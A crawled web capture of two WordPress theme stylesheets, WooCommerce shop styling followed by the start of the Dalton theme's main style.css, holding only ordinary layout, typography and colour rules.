.woocommerce .product-wrap:hover a, .latest-products .product-wrap:hover a {
	bottom: 20px;
}

a.added_to_cart {
	display: none;
	position: absolute!important;
	text-indent: -9999px;
}

.woocommerce .price ins {
	text-decoration: none;
}

.woocommerce .woocommerce-ordering {
	float: right!important;
	margin-bottom: 35px;
}

.woocommerce .woocommerce-result-count {
	float: left!important;
	padding-top: 2px;
	border: 2px solid #eee;
	padding: 7px 14px;
	line-height: 24px;
	color: #aaa;
}

.woocommerce .cart-notification {
	display: none;
}

.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale, .latest-products span.onsale {
	position: absolute;
	z-index: 33;
	color: #fff;
	text-align: center;
	border-radius: 50%;	
	-moz-border-radius: 50%;		
	-webkit-border-radius: 50%;		
	-o-border-radius: 50%;		
	line-height: 45px;
	padding: 0; 
	left: 10px;
	right: auto;
	top: 10px;
	height: 44px;
	width: 44px;
	font-weight: 400;
	margin-top: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	background-image: none;
	text-shadow: none;
	background-color: #f1b458;
	text-transform: uppercase;
	font-size: 10px;
	letter-spacing: 1px;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
	display: none;
}

.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
	margin-bottom: 12px!important;
	font-size: 11px;
}

.woocommerce .woocommerce-product-rating .woocommerce-review-link, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}

.woocommerce .summary .price, .woocommerce-page .woocommerce .summary .price {
	font-size: 46px!important;
	line-height: 46px!important;
	font-weight: 300;
	letter-spacing: -2px;
	color: #333!important;
	margin-bottom: 35px;
}

.woocommerce div.product p.price del, .woocommerce-page div.product span.price del {
	font-weight: 300!important;
	text-decoration: none!important;
}

.woocommerce div.product .summary p.price del:after, .woocommerce-page div.product .summary span.price del:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	width: 102%;
	height: 2px;
	background-color: #fd2f34;
	-ms-transform: rotate(-9deg);
	-webkit-transform: rotate(-9deg);
	transform: rotate(-9deg);
}

.woocommerce .review_num {
	float: left;
	margin-right: 5px;
}

.woocommerce .quick_rating:after {
	content: ""; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden; 
}

.woocommerce .quick_rating {
	margin-bottom: 0px;
}

.woocommerce div.product .product_title, .woocommerce #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce-page #content div.product .product_title {
	font-size: 38px;
	font-weight: 800;
	line-height: 46px;
	letter-spacing: -1px;
	text-transform: uppercase;
	margin-bottom: 6px;
}

.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
	margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	text-align: center;
	padding: 0;
	margin: 0;
	margin-bottom: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	display: block;
	color: #aaa;
	font-size: 10px;
	padding: 8px 18px;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	position: relative;
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
	padding: 0;
	margin: 0;
	border: 2px solid #eee;
	margin-left: -6px;
	transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:first-child, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:first-child, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-o-box-shadow: none!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	border: none!important;
	box-shadow: none!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #f1b458;
	color: #fff!important;
	border-color: #f1b458;
	border-width: 4px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border: none!important;
}

.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
	border: 2px solid #e6e6e6;
	padding: 6px 10px;
	line-height: 23px;
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
	min-width: 140px;
	font-weight: 600;
	font-size: 12px;
	min-height: 42px;
}

.woocommerce table.shop_attributes, .woocommerce-page table.shop_attributes {
	margin-top: 13px;
}

.woocommerce table.shop_attributes, .woocommerce-page table.shop_attributes, .woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
	border: 0;
}

.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
	padding: 14px 20px;
}

.woocommerce .woocommerce-tabs > div {
	padding: 15px 0px!important;
	margin-bottom: 0px!important;
}

.woocommerce div.product .woocommerce-tabs .panel {
	-webkit-box-shadow: 0 0 0;
    box-shadow: 0 0 0;
    margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs .panel #comments {
	border: none;
	padding-top: 0;
}

.woocommerce .woocommerce-tabs > div h2, .woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2, .woocommerce #reviews #reply-title, .related.products > h2, .woocommerce #reviews .woocommerce-Reviews-title, #order_review_heading, .woocommerce-billing-fields h3, .woocommerce-additional-fields h3 {
	font-size: 11px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
    letter-spacing: 1px;
    margin-bottom: 30px;
    display: block;
}

.woocommerce #review_form #respond .comment-notes, .woocommerce-page #review_form #respond .comment-notes, .woocommerce #review_form #respond .comment-form-rating label, .woocommerce-page #review_form #respond .comment-form-rating label {
	font-size: 10px;
    line-height: 24px;
    font-weight: 600;
    text-transform: uppercase;
    color: #333;
    letter-spacing: 1px;
}

.woocommerce #review_form #respond p label, .woocommerce-page #review_form #respond p label {
	margin-bottom: 4px;
}

.woocommerce #reviews #reply-title, #order_review_heading, .woocommerce-billing-fields h3, .woocommerce-additional-fields h3 {
	margin-bottom: 20px;
}

#order_review_heading {
	margin-top: 40px;
	padding-top: 30px;
	border-top: 2px solid rgba(0,0,0,0.05);
}

.related.products > h2 {
	margin-bottom: 25px;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
	font-weight: 600;
	font-style: normal!important;
	background-color: transparent!important;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th {
	color: #333!important;
}

.woocommerce #tab-reviews #reviews #comments div[itemprop="aggregateRating"] .star-rating {
	display: none!important;
}

.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
	margin: 30px 0;
}

.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity {
	display: inline-block;
	margin-right: 10px!important;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	height: 48px;
	width: 60px;
	border: 2px solid #e6e6e6;
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
	font-size: 14px;
	font-weight: 700;
	color: #333;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus {
	display: none;
}

.woocommerce div.product_meta {
	margin-bottom: 0;
}

.woocommerce div.product_meta div {
	margin-bottom: 2px;
}

.woocommerce div.product_meta span {
	font-size: 11px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
    display: inline-block;
    min-width: 100px;
}

.woocommerce div.product_meta div, .woocommerce div.product_meta a {
	color: #888;
	font-size: 12px;
}

.woocommerce div.product_meta a:hover {
	color: #f1b458;
}

.woocommerce .commentlist li { 
	list-style: none!important;
}

.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li {
	border: 0;
	margin: 0;
}

.woocommerce .commentlist li .comment_container {
	position: relative;
    overflow: hidden;
    padding:  0;
    margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist {
	margin-top: 20px;
	margin-bottom: 35px;
	padding-bottom: 10px;
	border-bottom: 2px solid rgba(0,0,0,0.05);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	padding-bottom: 5px;
	padding-top: 0;
	margin-left: 80px;
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
	border: none;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	height: 60px;
	width: 60px;
	left: 0;
	top: 0;
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
	border-radius: 50%;
	border: 0;
	padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	margin-bottom: 0;
	font-size: 11px;
	line-height: 18px;
	color: #bbb;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-size: 11px;
    line-height: 24px;
    font-weight: 600;
    text-transform: uppercase;
    color: #333;
    letter-spacing: 1px;
    display: block;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash {
	display: none;
}

#reviews #comments ol.commentlist li .comment-text p.meta, #reviews #comments ol.commentlist li .comment-text p.meta a {
	color: #555;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
	padding-bottom: 5px;
	font-size: 12px;
	margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p:last-child {
	padding-bottom: 0;
}

.woocommerce .commentlist li .comment_container .clear {
	padding-bottom: 0px!important;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info {
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-o-box-shadow: none!important;
	padding: 12px 18px!important;
	background-image: none!important;
	background-color: #f1b458;
	color: #fff!important;
	border: none!important;
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
	text-shadow: none!important;
	-moz-text-shadow: none!important;
	-webkit-text-shadow: none!important;
	-o-text-shadow: none!important;
}

.woocommerce .woocommerce-message a, .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce-info a {
	color: #fff;
}

.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before {
	display: none;
}

body .container .woocommerce-message a.button, body .container .woocommerce-error a.button, body .container .woocommerce-info a.button {
	padding: 0!important;
	position: relative;
	font-weight: inherit;
	text-transform: inherit;
	font-family: inherit;
	line-height: inherit;
	vertical-align: middle;
	font-size: 12px;
	letter-spacing: 0;
	background-color: transparent;
}

.woocommerce-message:before {
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	content: ''!important;
	-o-box-shadow: none!important;
	background-color: transparent!important;	
	text-indent: -9999px;
	display: block;
	position: absolute;
	top: 10px!important;
	width: 20px;
	height: 16px;
}

.woocommerce .products {
	margin-bottom: 0;
}

.woocommerce .price_slider_amount .clear {
	padding: 0px!important;
}

.woocommerce .widget_price_filter .price_slider_wrapper {
	padding-top: 5px;
}

.woocommerce .widget_price_filter .price_slider {
	margin-bottom: 18px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #eee;
	height: 6px;
	background-image: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.12) inset;
    border-bottom: 1px solid #FFFFFF;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #ddd;
	height: 6px;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    border-bottom: 1px solid #FFFFFF;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #333;
	background-image: none;
	height: 12px;
	width: 12px;
	top: -4px;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    cursor: move!important;
    cursor: -webkit-grab!important;
    cursor: -o-grab!important;
    cursor: -ms-grab!important;
    cursor: grab!important;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:hover {
	background-color: #222;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -4px;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size: 10px;
	margin-top: 5px;
	padding: 6px 14px!important;
}

.woocommerce .price_slider_amount .price_label {
    line-height: 14px;
    padding: 5px 8px;
   -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
    margin-top: 12px;
    font-size: 12px;
    font-weight: 600;
    float: right;
    color: #444;
}

.woocommerce-page ul.product_list_widget li img {
	height: 50px!important;
	width: 50px!important;
	margin-left: 0;
	margin-right: 15px;
	float: left!important;
	margin-bottom: 0;
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-o-box-shadow: none!important;
	-moz-box-shadow: none!important;
}

.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a {
	background-color: #333!important;
	border: none!important;
	transition: all 0.2s linear!important;
	-webkit-transition: all 0.2s linear!important;
	-o-transition: all 0.2s linear!important;
	-moz-transition: all 0.2s linear!important;
}

.woocommerce-page .widget_layered_nav_filters ul li {
	padding: 0 1px 1px 0!important;
	border-bottom: 0px!important;
}

.woocommerce .ppt {
	text-indent: -9999px!important;
}

.woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p {
	padding-bottom: 0;
	margin-bottom: 15px;
}

.woocommerce #review_form #respond .styled-select:before, .woocommerce-page #review_form #respond .styled-select:before {
	display: none;
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
	margin-bottom: 20px;
}

.woocommerce #reviews #comment, .woocommerce-page #reviews #comment {
	height: auto;
}

.woocommerce div.product_meta .tagged_as {
}

.woocommerce .actions .button {
	padding: 11px 10px;
}

.woocommerce table.shop_table, .woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tr,
#add_payment_method table.cart td, #add_payment_method table.cart th, .woocommerce-cart table.cart td, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart td, .woocommerce-checkout table.cart th {
	border: none;
	background-color: transparent!important;
	text-align: center;
	font-size: 11px;
	font-weight: 600;
	color: #888;
}

table.woocommerce-checkout-review-order-table td, table.woocommerce-checkout-review-order-table tr, table.woocommerce-checkout-review-order-table th, table.woocommerce-checkout-review-order-table th {
	text-align: left!important;
	padding: 10px 20px!important;
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	font-size: 11px;
	font-weight: 600;
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
	padding: 20px 0;
}

.woocommerce table.shop_table td.product-subtotal .amount, .woocommerce-page table.shop_table td.product-subtotal .amount {
	font-weight: 600;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table, .woocommerce table.wishlist_table thead th {
	font-size: 11px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333!important;
    letter-spacing: 1px;
}

.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce .wishlist_table td.product-add-to-cart a {
	font-size: 16px;
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
	color: #f1b458;
}

.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover {
	background-color: transparent;
	color: #333!important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	width: 100%;
	float: none;
	text-align: inherit;
	margin-top: 15px;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	width: 100%;
	margin-bottom: 20px;
}

.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
	font-weight: 600;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
	color: #aaa;
}

.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th {
	border-color: #eee;
	padding: 12px 0;
}

a.shipping-calculator-button {
	padding: 14px;
}

a.shipping-calculator-button:hover {
	color: #fff;
}

a.shipping-calculator-button:after {
	display: none;
}

nav.woocommerce-pagination {
	padding: 10px 0 20px 0;
}

nav.woocommerce-pagination ul {
	border: none!important
}

nav.woocommerce-pagination ul.page-numbers li {
	display: inline-block!important;
	margin-right: 6px!important;
}

nav.woocommerce-pagination ul li a, nav.woocommerce-pagination ul li span {
	font-size: 11px!important;
	width: 36px!important;
	height: 36px!important;
	font-weight: 600!important;
	line-height: 32px!important;
	padding: 0!important;
	text-align: center;
	color: #aaa!important;
	display: block;
	background-color: #fff!important;
	border: 2px solid #e2e2e2!important;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -moz-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -o-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
}

nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li span.current {
	background-color: #333!important;
	color: #fff!important;
	border-color: #333!important;
}

.woocommerce-page .cart-collaterals .cart_totals {
	padding: 20px 30px;
	border: 1px solid #eee;
}

.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th,
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
	padding: 12px 0;
	text-align: left;
}

.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th {
	border: none;
}

.cart_totals > h2 {
	font-size: 11px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
    letter-spacing: 1px;
    margin-bottom: 30px;
    display: block;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td {
	border-bottom: 0;
}


/** Latest Products **/
.products-carousel .product {
	position: relative;
	margin-bottom: 20px;
} 

.latest-products .star-rating {
	display: none;
}


/** Product Block **/
.za-product-block {
	text-align: center;
}

.za-product-block h2 {
	margin-bottom: 5px;
}

.za-product-block .short-desc {
	margin-bottom: 15px;
}

 .za-product-block img {
 	display: inline-block;
 	margin-bottom: 15px;
 }

.za-product-block .amount {
	margin-bottom: 20px;
}

.za-product-block del .amount {
}

.za-product-block del .amount:after {
	content: '-';
	margin: 0 4px 0 5px;
}

.za-product-block a.add_to_cart_button {
	border-style: solid;
	line-height: 20px!important;
	margin-right: 0!important;
	transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, border-color 0.3s ease-in-out!important;
    -moz-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, border-color 0.3s ease-in-out!important;
    -webkit-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, border-color 0.3s ease-in-out!important;
    -o-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, border-color 0.3s ease-in-out!important;
}

/** Products List Shortcodes **/
.wpb_wrapper .woocommerce .products ul, .wpb_wrapper .woocommerce ul.products {
	margin-bottom: 0!important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 30px!important;
}


/*---------- Whishlist Feature ----------*/
.yith-wcwl-add-to-wishlist {
	top: -8px;
	position: relative;
	margin-bottom: 5px;
	padding-bottom: 28px;
	border-bottom: 2px solid rgba(0,0,0,0.05);
}

.yith-wcwl-add-button a.add_to_wishlist {
	display: inline-block;
	padding: 12px 25px 12px 49px;
	background-color: #f16985;
	color: #fff;
    font-size: 11px;
    line-height: 24px;
    font-weight: 600!important;
    text-transform: uppercase!important;
    letter-spacing: 1px!important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    cursor: pointer;
    position: relative;
    margin-right: 5px;
}

.yith-wcwl-add-button a.add_to_wishlist:hover {
	padding-left: 60px;
}

.yith-wcwl-add-button a.add_to_wishlist i {
	position: absolute;
	left: 24px;
	top: 15px;
	font-size: 16px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
	padding: 12px 25px;
	color: #fff;
	background-color: #f16985;
	font-size: 12px;
    line-height: 24px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
	float: right;
    display: inline-block;
    background: #fff;
    color: #f16985;
    padding: 0 15px;
    line-height: 48px;
    position: relative;
    top: -12px;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
	padding: 0 25px;
}





--- FILE ---
content_type: text/css
request_url: https://www.essencialdf.com.br/wp-content/themes/dalton/css/style.css?ver=6.7.4
body_size: 25479
content:
/* CSS Document */

/*
	Theme Name: Dalton
	Description: Dalton responsive and clean multi-purpose wordpress theme by ZoOmArts
	Tags: one-column, flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready, block-patterns
	Version: 1.8
	Author: ZoOm-Arts
*/

/* ------------------------------------------ */
/*             TABLE OF CONTENTS
/* ------------------------------------------ */
/*   01 - General & Basic CSS   		*/
/*   02 - TopBar & Header & Nav-Menu	*/
/*   03 - Pages Header					*/
/*   04 - Shortcodes Elements			*/
/*   05 - Sections CSS        			*/
/*   06 - Portfolio CSS 				*/
/*   07 - Single Project				*/
/*   08 - Blog Styles              		*/
/*   09 - Single Post 					*/
/*   10 - Sidebar & Widgets				*/
/*   11 - Numeric & Standard Pagination	*/
/*   12 - Contact Forms Styles 			*/
/*   13 - 404 & Search Page 			*/
/*   14 - Loader Styles					*/
/*   15 - Footer Styles 				*/
/* ------------------------------------------ */




/*------------------------------------------*/
/*		   01 - General & Basic CSS
/*------------------------------------------*/

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
    line-height: 23px;
	font-weight: 400;
	color: #666;
	position: relative;
	background-color: #fff;
}

strong, b {
	font-weight: 600;
}

img {
	max-width: 100%;
	height: auto;
}

p img {
	display: inline-block;
}

img.aligncenter {
	margin: 0 auto;
	display: block!important;
}

img.alignright {
	float: right;
	margin-left: 15px;
}

img.alignleft {
	float: left;
	margin-right: 15px;
}

a {
	color: #444;
    transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -webkit-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

a:hover {
    color: #f1b458;
}

a, a:hover, a:active, a:focus, button, button:hover, button:active, button:focus {
	outline: 0;
	text-decoration: none;
}

a.main-button {
	font-size: 10px;
	font-weight: 600!important;
	letter-spacing: 2px;
	text-transform: uppercase;
    color: #333;
    padding: 9px 18px;
	border: 1px solid #dddddd;
    transition: all 0.3s ease-in-out!important;
    -moz-transition: all 0.3s ease-in-out!important;
    -webkit-transition: all 0.3s ease-in-out!important;
    -o-transition: all 0.3s ease-in-out!important;
}

a.main-button:hover {
	color: #fff;
	border-color: #f1b458;
	background-color: #f1b458;
}

a.main-button i {
	position: relative;
	top: 1px;
}

*:focus {  
    outline: none;  
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	margin: 0;
    text-transform: uppercase;
	color: #333;
	letter-spacing: 2px;
	text-transform: capitalize;
}

h1 {
    font-size: 24px;
	line-height: 36px;
}

h2 {
    font-size: 22px;
	line-height: 32px;
}

h3 {
    font-size: 18px;
	line-height: 28px;
}

h4 {
    font-size: 16px;
	line-height: 26px;
}

h5 {
    font-size: 14px;
	line-height: 20px;
}

h6 {
    font-size: 12px;
	line-height: 18px;
}

p {
    margin: 0;
    line-height: 1.8em;
}

.section span {
	display: inline-block;
}

ul, ol {
	list-style: none;
}

ul {
    padding: 0;
    margin: 0;
}

table {
	font-size: 12px;
	width: 100%;
	height: 100%;
	padding: 0px;
	margin-bottom: 20px;
	margin-top: 10px;
}

table tr:nth-child(odd) {
	background-color: #eeeeee;
}
table tr:nth-child(even) {
	background-color: #ffffff;
}

table td, table th {
	vertical-align: middle;
